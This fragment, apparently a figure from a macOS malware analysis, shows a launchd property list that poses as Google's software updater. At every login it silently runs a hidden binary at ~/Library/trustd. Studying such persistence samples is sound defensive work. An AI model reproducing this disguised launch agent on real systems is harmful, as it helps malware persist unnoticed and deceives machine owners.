 GoogleSoftwareUpdateAgent.plist
trustd
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//
EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>GoogleSoftwareUpdateAgent</string>
<key>ProgramArguments</key>
<array>
<string>sh</string>
<string>-c</string>
<string>~/Library/trustd</string>
</array>
<key>RunAtLoad</key>
<true/>
</dict>
</plist>